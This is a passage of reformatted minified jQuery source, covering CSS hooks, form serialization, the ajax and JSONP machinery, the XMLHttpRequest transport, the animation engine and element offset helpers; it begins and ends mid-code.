        t = (vt[0].contentWindow || vt[0].contentDocument).document,
        t.write("<!doctype html><html><body>"),
        t.close(),
        n = Rt(e, t),
        vt.detach()),
        kt[e] = n),
        n
    }
    function Rt(e, t) {
        var n = x(t.createElement(e)).appendTo(t.body)
          , r = x.css(n[0], "display");
        return n.remove(),
        r
    }
    x.each(["height", "width"], function(e, t) {
        x.cssHooks[t] = {
            get: function(e, n, r) {
                return n ? 0 === e.offsetWidth && xt.test(x.css(e, "display")) ? x.swap(e, Nt, function() {
                    return Ft(e, t, r)
                }) : Ft(e, t, r) : undefined
            },
            set: function(e, n, r) {
                var i = r && Lt(e);
                return Ht(e, n, r ? Ot(e, t, r, x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, i), i) : 0)
            }
        }
    }),
    x(function() {
        x.support.reliableMarginRight || (x.cssHooks.marginRight = {
            get: function(e, t) {
                return t ? x.swap(e, {
                    display: "inline-block"
                }, yt, [e, "marginRight"]) : undefined
            }
        }),
        !x.support.pixelPosition && x.fn.position && x.each(["top", "left"], function(e, t) {
            x.cssHooks[t] = {
                get: function(e, n) {
                    return n ? (n = yt(e, t),
                    Tt.test(n) ? x(e).position()[t] + "px" : n) : undefined
                }
            }
        })
    }),
    x.expr && x.expr.filters && (x.expr.filters.hidden = function(e) {
        return 0 >= e.offsetWidth && 0 >= e.offsetHeight
    }
    ,
    x.expr.filters.visible = function(e) {
        return !x.expr.filters.hidden(e)
    }
    ),
    x.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        x.cssHooks[e + t] = {
            expand: function(n) {
                var r = 0
                  , i = {}
                  , o = "string" == typeof n ? n.split(" ") : [n];
                for (; 4 > r; r++)
                    i[e + St[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        },
        bt.test(e) || (x.cssHooks[e + t].set = Ht)
    });
    var Mt = /%20/g
      , Wt = /\[\]$/
      , $t = /\r?\n/g
      , Bt = /^(?:submit|button|image|reset|file)$/i
      , It = /^(?:input|select|textarea|keygen)/i;
    x.fn.extend({
        serialize: function() {
            return x.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = x.prop(this, "elements");
                return e ? x.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !x(this).is(":disabled") && It.test(this.nodeName) && !Bt.test(e) && (this.checked || !it.test(e))
            }).map(function(e, t) {
                var n = x(this).val();
                return null == n ? null : x.isArray(n) ? x.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace($t, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace($t, "\r\n")
                }
            }).get()
        }
    }),
    x.param = function(e, t) {
        var n, r = [], i = function(e, t) {
            t = x.isFunction(t) ? t() : null == t ? "" : t,
            r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
        };
        if (t === undefined && (t = x.ajaxSettings && x.ajaxSettings.traditional),
        x.isArray(e) || e.jquery && !x.isPlainObject(e))
            x.each(e, function() {
                i(this.name, this.value)
            });
        else
            for (n in e)
                zt(n, e[n], t, i);
        return r.join("&").replace(Mt, "+")
    }
    ;
    function zt(e, t, n, r) {
        var i;
        if (x.isArray(t))
            x.each(t, function(t, i) {
                n || Wt.test(e) ? r(e, i) : zt(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
            });
        else if (n || "object" !== x.type(t))
            r(e, t);
        else
            for (i in t)
                zt(e + "[" + i + "]", t[i], n, r)
    }
    x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        x.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }),
    x.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        },
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    });
    var _t, Xt, Ut = x.now(), Yt = /\?/, Vt = /#.*$/, Gt = /([?&])_=[^&]*/, Jt = /^(.*?):[ \t]*([^\r\n]*)$/gm, Qt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Kt = /^(?:GET|HEAD)$/, Zt = /^\/\//, en = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/, tn = x.fn.load, nn = {}, rn = {}, on = "*/".concat("*");
    try {
        Xt = i.href
    } catch (sn) {
        Xt = o.createElement("a"),
        Xt.href = "",
        Xt = Xt.href
    }
    _t = en.exec(Xt.toLowerCase()) || [];
    function an(e) {
        return function(t, n) {
            "string" != typeof t && (n = t,
            t = "*");
            var r, i = 0, o = t.toLowerCase().match(w) || [];
            if (x.isFunction(n))
                while (r = o[i++])
                    "+" === r[0] ? (r = r.slice(1) || "*",
                    (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }
    function un(e, t, n, r) {
        var i = {}
          , o = e === rn;
        function s(a) {
            var u;
            return i[a] = !0,
            x.each(e[a] || [], function(e, a) {
                var l = a(t, n, r);
                return "string" != typeof l || o || i[l] ? o ? !(u = l) : undefined : (t.dataTypes.unshift(l),
                s(l),
                !1)
            }),
            u
        }
        return s(t.dataTypes[0]) || !i["*"] && s("*")
    }
    function ln(e, t) {
        var n, r, i = x.ajaxSettings.flatOptions || {};
        for (n in t)
            t[n] !== undefined && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && x.extend(!0, e, r),
        e
    }
    x.fn.load = function(e, t, n) {
        if ("string" != typeof e && tn)
            return tn.apply(this, arguments);
        var r, i, o, s = this, a = e.indexOf(" ");
        return a >= 0 && (r = e.slice(a),
        e = e.slice(0, a)),
        x.isFunction(t) ? (n = t,
        t = undefined) : t && "object" == typeof t && (i = "POST"),
        s.length > 0 && x.ajax({
            url: e,
            type: i,
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments,
            s.html(r ? x("<div>").append(x.parseHTML(e)).find(r) : e)
        }).complete(n && function(e, t) {
            s.each(n, o || [e.responseText, t, e])
        }
        ),
        this
    }
    ,
    x.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        x.fn[t] = function(e) {
            return this.on(t, e)
        }
    }),
    x.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: Xt,
            type: "GET",
            isLocal: Qt.test(_t[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": on,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": x.parseJSON,
                "text xml": x.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? ln(ln(e, x.ajaxSettings), t) : ln(x.ajaxSettings, e)
        },
        ajaxPrefilter: an(nn),
        ajaxTransport: an(rn),
        ajax: function(e, t) {
            "object" == typeof e && (t = e,
            e = undefined),
            t = t || {};
            var n, r, i, o, s, a, u, l, c = x.ajaxSetup({}, t), f = c.context || c, p = c.context && (f.nodeType || f.jquery) ? x(f) : x.event, h = x.Deferred(), d = x.Callbacks("once memory"), g = c.statusCode || {}, m = {}, y = {}, v = 0, b = "canceled", T = {
                readyState: 0,
                getResponseHeader: function(e) {
                    var t;
                    if (2 === v) {
                        if (!o) {
                            o = {};
                            while (t = Jt.exec(i))
                                o[t[1].toLowerCase()] = t[2]
                        }
                        t = o[e.toLowerCase()]
                    }
                    return null == t ? null : t
                },
                getAllResponseHeaders: function() {
                    return 2 === v ? i : null
                },
                setRequestHeader: function(e, t) {
                    var n = e.toLowerCase();
                    return v || (e = y[n] = y[n] || e,
                    m[e] = t),
                    this
                },
                overrideMimeType: function(e) {
                    return v || (c.mimeType = e),
                    this
                },
                statusCode: function(e) {
                    var t;
                    if (e)
                        if (2 > v)
                            for (t in e)
                                g[t] = [g[t], e[t]];
                        else
                            T.always(e[T.status]);
                    return this
                },
                abort: function(e) {
                    var t = e || b;
                    return n && n.abort(t),
                    k(0, t),
                    this
                }
            };
            if (h.promise(T).complete = d.add,
            T.success = T.done,
            T.error = T.fail,
            c.url = ((e || c.url || Xt) + "").replace(Vt, "").replace(Zt, _t[1] + "//"),
            c.type = t.method || t.type || c.method || c.type,
            c.dataTypes = x.trim(c.dataType || "*").toLowerCase().match(w) || [""],
            null == c.crossDomain && (a = en.exec(c.url.toLowerCase()),
            c.crossDomain = !(!a || a[1] === _t[1] && a[2] === _t[2] && (a[3] || ("http:" === a[1] ? "80" : "443")) === (_t[3] || ("http:" === _t[1] ? "80" : "443")))),
            c.data && c.processData && "string" != typeof c.data && (c.data = x.param(c.data, c.traditional)),
            un(nn, c, t, T),
            2 === v)
                return T;
            u = c.global,
            u && 0 === x.active++ && x.event.trigger("ajaxStart"),
            c.type = c.type.toUpperCase(),
            c.hasContent = !Kt.test(c.type),
            r = c.url,
            c.hasContent || (c.data && (r = c.url += (Yt.test(r) ? "&" : "?") + c.data,
            delete c.data),
            c.cache === !1 && (c.url = Gt.test(r) ? r.replace(Gt, "$1_=" + Ut++) : r + (Yt.test(r) ? "&" : "?") + "_=" + Ut++)),
            c.ifModified && (x.lastModified[r] && T.setRequestHeader("If-Modified-Since", x.lastModified[r]),
            x.etag[r] && T.setRequestHeader("If-None-Match", x.etag[r])),
            (c.data && c.hasContent && c.contentType !== !1 || t.contentType) && T.setRequestHeader("Content-Type", c.contentType),
            T.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + ("*" !== c.dataTypes[0] ? ", " + on + "; q=0.01" : "") : c.accepts["*"]);
            for (l in c.headers)
                T.setRequestHeader(l, c.headers[l]);
            if (c.beforeSend && (c.beforeSend.call(f, T, c) === !1 || 2 === v))
                return T.abort();
            b = "abort";
            for (l in {
                success: 1,
                error: 1,
                complete: 1
            })
                T[l](c[l]);
            if (n = un(rn, c, t, T)) {
                T.readyState = 1,
                u && p.trigger("ajaxSend", [T, c]),
                c.async && c.timeout > 0 && (s = setTimeout(function() {
                    T.abort("timeout")
                }, c.timeout));
                try {
                    v = 1,
                    n.send(m, k)
                } catch (C) {
                    if (!(2 > v))
                        throw C;
                    k(-1, C)
                }
            } else
                k(-1, "No Transport");
            function k(e, t, o, a) {
                var l, m, y, b, w, C = t;
                2 !== v && (v = 2,
                s && clearTimeout(s),
                n = undefined,
                i = a || "",
                T.readyState = e > 0 ? 4 : 0,
                l = e >= 200 && 300 > e || 304 === e,
                o && (b = cn(c, T, o)),
                b = fn(c, b, T, l),
                l ? (c.ifModified && (w = T.getResponseHeader("Last-Modified"),
                w && (x.lastModified[r] = w),
                w = T.getResponseHeader("etag"),
                w && (x.etag[r] = w)),
                204 === e ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = b.state,
                m = b.data,
                y = b.error,
                l = !y)) : (y = C,
                (e || !C) && (C = "error",
                0 > e && (e = 0))),
                T.status = e,
                T.statusText = (t || C) + "",
                l ? h.resolveWith(f, [m, C, T]) : h.rejectWith(f, [T, C, y]),
                T.statusCode(g),
                g = undefined,
                u && p.trigger(l ? "ajaxSuccess" : "ajaxError", [T, c, l ? m : y]),
                d.fireWith(f, [T, C]),
                u && (p.trigger("ajaxComplete", [T, c]),
                --x.active || x.event.trigger("ajaxStop")))
            }
            return T
        },
        getJSON: function(e, t, n) {
            return x.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return x.get(e, undefined, t, "script")
        }
    }),
    x.each(["get", "post"], function(e, t) {
        x[t] = function(e, n, r, i) {
            return x.isFunction(n) && (i = i || r,
            r = n,
            n = undefined),
            x.ajax({
                url: e,
                type: t,
                dataType: i,
                data: n,
                success: r
            })
        }
    });
    function cn(e, t, n) {
        var r, i, o, s, a = e.contents, u = e.dataTypes;
        while ("*" === u[0])
            u.shift(),
            r === undefined && (r = e.mimeType || t.getResponseHeader("Content-Type"));
        if (r)
            for (i in a)
                if (a[i] && a[i].test(r)) {
                    u.unshift(i);
                    break
                }
        if (u[0]in n)
            o = u[0];
        else {
            for (i in n) {
                if (!u[0] || e.converters[i + " " + u[0]]) {
                    o = i;
                    break
                }
                s || (s = i)
            }
            o = o || s
        }
        return o ? (o !== u[0] && u.unshift(o),
        n[o]) : undefined
    }
    function fn(e, t, n, r) {
        var i, o, s, a, u, l = {}, c = e.dataTypes.slice();
        if (c[1])
            for (s in e.converters)
                l[s.toLowerCase()] = e.converters[s];
        o = c.shift();
        while (o)
            if (e.responseFields[o] && (n[e.responseFields[o]] = t),
            !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
            u = o,
            o = c.shift())
                if ("*" === o)
                    o = u;
                else if ("*" !== u && u !== o) {
                    if (s = l[u + " " + o] || l["* " + o],
                    !s)
                        for (i in l)
                            if (a = i.split(" "),
                            a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]])) {
                                s === !0 ? s = l[i] : l[i] !== !0 && (o = a[0],
                                c.unshift(a[1]));
                                break
                            }
                    if (s !== !0)
                        if (s && e["throws"])
                            t = s(t);
                        else
                            try {
                                t = s(t)
                            } catch (f) {
                                return {
                                    state: "parsererror",
                                    error: s ? f : "No conversion from " + u + " to " + o
                                }
                            }
                }
        return {
            state: "success",
            data: t
        }
    }
    x.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(e) {
                return x.globalEval(e),
                e
            }
        }
    }),
    x.ajaxPrefilter("script", function(e) {
        e.cache === undefined && (e.cache = !1),
        e.crossDomain && (e.type = "GET")
    }),
    x.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var t, n;
            return {
                send: function(r, i) {
                    t = x("<script>").prop({
                        async: !0,
                        charset: e.scriptCharset,
                        src: e.url
                    }).on("load error", n = function(e) {
                        t.remove(),
                        n = null,
                        e && i("error" === e.type ? 404 : 200, e.type)
                    }
                    ),
                    o.head.appendChild(t[0])
                },
                abort: function() {
                    n && n()
                }
            }
        }
    });
    var pn = []
      , hn = /(=)\?(?=&|$)|\?\?/;
    x.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = pn.pop() || x.expando + "_" + Ut++;
            return this[e] = !0,
            e
        }
    }),
    x.ajaxPrefilter("json jsonp", function(t, n, r) {
        var i, o, s, a = t.jsonp !== !1 && (hn.test(t.url) ? "url" : "string" == typeof t.data && !(t.contentType || "").indexOf("application/x-www-form-urlencoded") && hn.test(t.data) && "data");
        return a || "jsonp" === t.dataTypes[0] ? (i = t.jsonpCallback = x.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback,
        a ? t[a] = t[a].replace(hn, "$1" + i) : t.jsonp !== !1 && (t.url += (Yt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i),
        t.converters["script json"] = function() {
            return s || x.error(i + " was not called"),
            s[0]
        }
        ,
        t.dataTypes[0] = "json",
        o = e[i],
        e[i] = function() {
            s = arguments
        }
        ,
        r.always(function() {
            e[i] = o,
            t[i] && (t.jsonpCallback = n.jsonpCallback,
            pn.push(i)),
            s && x.isFunction(o) && o(s[0]),
            s = o = undefined
        }),
        "script") : undefined
    }),
    x.ajaxSettings.xhr = function() {
        try {
            return new XMLHttpRequest
        } catch (e) {}
    }
    ;
    var dn = x.ajaxSettings.xhr()
      , gn = {
        0: 200,
        1223: 204
    }
      , mn = 0
      , yn = {};
    e.ActiveXObject && x(e).on("unload", function() {
        for (var e in yn)
            yn[e]();
        yn = undefined
    }),
    x.support.cors = !!dn && "withCredentials"in dn,
    x.support.ajax = dn = !!dn,
    x.ajaxTransport(function(e) {
        var t;
        return x.support.cors || dn && !e.crossDomain ? {
            send: function(n, r) {
                var i, o, s = e.xhr();
                if (s.open(e.type, e.url, e.async, e.username, e.password),
                e.xhrFields)
                    for (i in e.xhrFields)
                        s[i] = e.xhrFields[i];
                e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType),
                e.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] = "XMLHttpRequest");
                for (i in n)
                    s.setRequestHeader(i, n[i]);
                t = function(e) {
                    return function() {
                        t && (delete yn[o],
                        t = s.onload = s.onerror = null,
                        "abort" === e ? s.abort() : "error" === e ? r(s.status || 404, s.statusText) : r(gn[s.status] || s.status, s.statusText, "string" == typeof s.responseText ? {
                            text: s.responseText
                        } : undefined, s.getAllResponseHeaders()))
                    }
                }
                ,
                s.onload = t(),
                s.onerror = t("error"),
                t = yn[o = mn++] = t("abort"),
                s.send(e.hasContent && e.data || null)
            },
            abort: function() {
                t && t()
            }
        } : undefined
    });
    var vn, xn, bn = /^(?:toggle|show|hide)$/, wn = RegExp("^(?:([+-])=|)(" + b + ")([a-z%]*)$", "i"), Tn = /queueHooks$/, Cn = [Dn], kn = {
        "*": [function(e, t) {
            var n, r, i = this.createTween(e, t), o = wn.exec(t), s = i.cur(), a = +s || 0, u = 1, l = 20;
            if (o) {
                if (n = +o[2],
                r = o[3] || (x.cssNumber[e] ? "" : "px"),
                "px" !== r && a) {
                    a = x.css(i.elem, e, !0) || n || 1;
                    do
                        u = u || ".5",
                        a /= u,
                        x.style(i.elem, e, a + r);
                    while (u !== (u = i.cur() / s) && 1 !== u && --l)
                }
                i.unit = r,
                i.start = a,
                i.end = o[1] ? a + (o[1] + 1) * n : n
            }
            return i
        }
        ]
    };
    function Nn() {
        return setTimeout(function() {
            vn = undefined
        }),
        vn = x.now()
    }
    function En(e, t) {
        x.each(t, function(t, n) {
            var r = (kn[t] || []).concat(kn["*"])
              , i = 0
              , o = r.length;
            for (; o > i; i++)
                if (r[i].call(e, t, n))
                    return
        })
    }
    function Sn(e, t, n) {
        var r, i, o = 0, s = Cn.length, a = x.Deferred().always(function() {
            delete u.elem
        }), u = function() {
            if (i)
                return !1;
            var t = vn || Nn()
              , n = Math.max(0, l.startTime + l.duration - t)
              , r = n / l.duration || 0
              , o = 1 - r
              , s = 0
              , u = l.tweens.length;
            for (; u > s; s++)
                l.tweens[s].run(o);
            return a.notifyWith(e, [l, o, n]),
            1 > o && u ? n : (a.resolveWith(e, [l]),
            !1)
        }, l = a.promise({
            elem: e,
            props: x.extend({}, t),
            opts: x.extend(!0, {
                specialEasing: {}
            }, n),
            originalProperties: t,
            originalOptions: n,
            startTime: vn || Nn(),
            duration: n.duration,
            tweens: [],
            createTween: function(t, n) {
                var r = x.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                return l.tweens.push(r),
                r
            },
            stop: function(t) {
                var n = 0
                  , r = t ? l.tweens.length : 0;
                if (i)
                    return this;
                for (i = !0; r > n; n++)
                    l.tweens[n].run(1);
                return t ? a.resolveWith(e, [l, t]) : a.rejectWith(e, [l, t]),
                this
            }
        }), c = l.props;
        for (jn(c, l.opts.specialEasing); s > o; o++)
            if (r = Cn[o].call(l, e, c, l.opts))
                return r;
        return En(l, c),
        x.isFunction(l.opts.start) && l.opts.start.call(e, l),
        x.fx.timer(x.extend(u, {
            elem: e,
            anim: l,
            queue: l.opts.queue
        })),
        l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
    }
    function jn(e, t) {
        var n, r, i, o, s;
        for (n in e)
            if (r = x.camelCase(n),
            i = t[r],
            o = e[n],
            x.isArray(o) && (i = o[1],
            o = e[n] = o[0]),
            n !== r && (e[r] = o,
            delete e[n]),
            s = x.cssHooks[r],
            s && "expand"in s) {
                o = s.expand(o),
                delete e[r];
                for (n in o)
                    n in e || (e[n] = o[n],
                    t[n] = i)
            } else
                t[r] = i
    }
    x.Animation = x.extend(Sn, {
        tweener: function(e, t) {
            x.isFunction(e) ? (t = e,
            e = ["*"]) : e = e.split(" ");
            var n, r = 0, i = e.length;
            for (; i > r; r++)
                n = e[r],
                kn[n] = kn[n] || [],
                kn[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? Cn.unshift(e) : Cn.push(e)
        }
    });
    function Dn(e, t, n) {
        var r, i, o, s, a, u, l, c, f, p = this, h = e.style, d = {}, g = [], m = e.nodeType && At(e);
        n.queue || (c = x._queueHooks(e, "fx"),
        null == c.unqueued && (c.unqueued = 0,
        f = c.empty.fire,
        c.empty.fire = function() {
            c.unqueued || f()
        }
        ),
        c.unqueued++,
        p.always(function() {
            p.always(function() {
                c.unqueued--,
                x.queue(e, "fx").length || c.empty.fire()
            })
        })),
        1 === e.nodeType && ("height"in t || "width"in t) && (n.overflow = [h.overflow, h.overflowX, h.overflowY],
        "inline" === x.css(e, "display") && "none" === x.css(e, "float") && (h.display = "inline-block")),
        n.overflow && (h.overflow = "hidden",
        p.always(function() {
            h.overflow = n.overflow[0],
            h.overflowX = n.overflow[1],
            h.overflowY = n.overflow[2]
        })),
        a = q.get(e, "fxshow");
        for (r in t)
            if (o = t[r],
            bn.exec(o)) {
                if (delete t[r],
                u = u || "toggle" === o,
                o === (m ? "hide" : "show")) {
                    if ("show" !== o || a === undefined || a[r] === undefined)
                        continue;
                    m = !0
                }
                g.push(r)
            }
        if (s = g.length) {
            a = q.get(e, "fxshow") || q.access(e, "fxshow", {}),
            "hidden"in a && (m = a.hidden),
            u && (a.hidden = !m),
            m ? x(e).show() : p.done(function() {
                x(e).hide()
            }),
            p.done(function() {
                var t;
                q.remove(e, "fxshow");
                for (t in d)
                    x.style(e, t, d[t])
            });
            for (r = 0; s > r; r++)
                i = g[r],
                l = p.createTween(i, m ? a[i] : 0),
                d[i] = a[i] || x.style(e, i),
                i in a || (a[i] = l.start,
                m && (l.end = l.start,
                l.start = "width" === i || "height" === i ? 1 : 0))
        }
    }
    function An(e, t, n, r, i) {
        return new An.prototype.init(e,t,n,r,i)
    }
    x.Tween = An,
    An.prototype = {
        constructor: An,
        init: function(e, t, n, r, i, o) {
            this.elem = e,
            this.prop = n,
            this.easing = i || "swing",
            this.options = t,
            this.start = this.now = this.cur(),
            this.end = r,
            this.unit = o || (x.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = An.propHooks[this.prop];
            return e && e.get ? e.get(this) : An.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = An.propHooks[this.prop];
            return this.pos = t = this.options.duration ? x.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : e,
            this.now = (this.end - this.start) * t + this.start,
            this.options.step && this.options.step.call(this.elem, this.now, this),
            n && n.set ? n.set(this) : An.propHooks._default.set(this),
            this
        }
    },
    An.prototype.init.prototype = An.prototype,
    An.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = x.css(e.elem, e.prop, ""),
                t && "auto" !== t ? t : 0) : e.elem[e.prop]
            },
            set: function(e) {
                x.fx.step[e.prop] ? x.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[x.cssProps[e.prop]] || x.cssHooks[e.prop]) ? x.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    },
    An.propHooks.scrollTop = An.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    },
    x.each(["toggle", "show", "hide"], function(e, t) {
        var n = x.fn[t];
        x.fn[t] = function(e, r, i) {
            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(Ln(t, !0), e, r, i)
        }
    }),
    x.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(At).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = x.isEmptyObject(e)
              , o = x.speed(t, n, r)
              , s = function() {
                var t = Sn(this, x.extend({}, e), o);
                s.finish = function() {
                    t.stop(!0)
                }
                ,
                (i || q.get(this, "finish")) && t.stop(!0)
            };
            return s.finish = s,
            i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
        },
        stop: function(e, t, n) {
            var r = function(e) {
                var t = e.stop;
                delete e.stop,
                t(n)
            };
            return "string" != typeof e && (n = t,
            t = e,
            e = undefined),
            t && e !== !1 && this.queue(e || "fx", []),
            this.each(function() {
                var t = !0
                  , i = null != e && e + "queueHooks"
                  , o = x.timers
                  , s = q.get(this);
                if (i)
                    s[i] && s[i].stop && r(s[i]);
                else
                    for (i in s)
                        s[i] && s[i].stop && Tn.test(i) && r(s[i]);
                for (i = o.length; i--; )
                    o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n),
                    t = !1,
                    o.splice(i, 1));
                (t || !n) && x.dequeue(this, e)
            })
        },
        finish: function(e) {
            return e !== !1 && (e = e || "fx"),
            this.each(function() {
                var t, n = q.get(this), r = n[e + "queue"], i = n[e + "queueHooks"], o = x.timers, s = r ? r.length : 0;
                for (n.finish = !0,
                x.queue(this, e, []),
                i && i.cur && i.cur.finish && i.cur.finish.call(this),
                t = o.length; t--; )
                    o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0),
                    o.splice(t, 1));
                for (t = 0; s > t; t++)
                    r[t] && r[t].finish && r[t].finish.call(this);
                delete n.finish
            })
        }
    });
    function Ln(e, t) {
        var n, r = {
            height: e
        }, i = 0;
        for (t = t ? 1 : 0; 4 > i; i += 2 - t)
            n = St[i],
            r["margin" + n] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e),
        r
    }
    x.each({
        slideDown: Ln("show"),
        slideUp: Ln("hide"),
        slideToggle: Ln("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        x.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }),
    x.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? x.extend({}, e) : {
            complete: n || !n && t || x.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !x.isFunction(t) && t
        };
        return r.duration = x.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in x.fx.speeds ? x.fx.speeds[r.duration] : x.fx.speeds._default,
        (null == r.queue || r.queue === !0) && (r.queue = "fx"),
        r.old = r.complete,
        r.complete = function() {
            x.isFunction(r.old) && r.old.call(this),
            r.queue && x.dequeue(this, r.queue)
        }
        ,
        r
    }
    ,
    x.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    },
    x.timers = [],
    x.fx = An.prototype.init,
    x.fx.tick = function() {
        var e, t = x.timers, n = 0;
        for (vn = x.now(); t.length > n; n++)
            e = t[n],
            e() || t[n] !== e || t.splice(n--, 1);
        t.length || x.fx.stop(),
        vn = undefined
    }
    ,
    x.fx.timer = function(e) {
        e() && x.timers.push(e) && x.fx.start()
    }
    ,
    x.fx.interval = 13,
    x.fx.start = function() {
        xn || (xn = setInterval(x.fx.tick, x.fx.interval))
    }
    ,
    x.fx.stop = function() {
        clearInterval(xn),
        xn = null
    }
    ,
    x.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    },
    x.fx.step = {},
    x.expr && x.expr.filters && (x.expr.filters.animated = function(e) {
        return x.grep(x.timers, function(t) {
            return e === t.elem
        }).length
    }
    ),
    x.fn.offset = function(e) {
        if (arguments.length)
            return e === undefined ? this : this.each(function(t) {
                x.offset.setOffset(this, e, t)
            });
        var t, n, i = this[0], o = {
            top: 0,
            left: 0
        }, s = i && i.ownerDocument;
        if (s)
            return t = s.documentElement,
            x.contains(t, i) ? (typeof i.getBoundingClientRect !== r && (o = i.getBoundingClientRect()),
            n = qn(s),
            {
                top: o.top + n.pageYOffset - t.clientTop,
                left: o.left + n.pageXOffset - t.clientLeft
            }) : o
    }
    ,
    x.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, s, a, u, l, c = x.css(e, "position"), f = x(e), p = {};
            "static" === c && (e.style.position = "relative"),
            a = f.offset(),
            o = x.css(e, "top"),
            u = x.css(e, "left"),
            l = ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1,
            l ? (r = f.position(),
            s = r.top,
            i = r.left) : (s = parseFloat(o) || 0,
            i = parseFloat(u) || 0),
            x.isFunction(t) && (t = t.call(e, n, a)),
            null != t.top && (p.top = t.top - a.top + s),
            null != t.left && (p.left = t.left - a.left + i),
            "using"in t ? t.using.call(e, p) : f.css(p)
        }
    },
    x.fn.extend({
        position: function() {
            if (this[0]) {
                var e, t, n = this[0], r = {
                    top: 0,
                    left: 0
                };
                return "fixed" === x.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(),
                t = this.offset(),
                x.nodeName(e[0], "html") || (r = e.offset()),
                r.top += x.css(e[0], "borderTopWidth", !0),
                r.left += x.css(e[0], "borderLeftWidth", !0)),
                {
                    top: t.top - r.top - x.css(n, "marginTop", !0),
                    left: t.left - r.left - x.css(n, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent || s;
                while (e && !x.nodeName(e, "html") && "static" === x.css(e, "position"))
                    e = e.offsetParent;
                return e || s
            })
        }
    }),
    x.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(t, n) {
        var r = "pageYOffset" === n;
        x.fn[t] = function(i) {
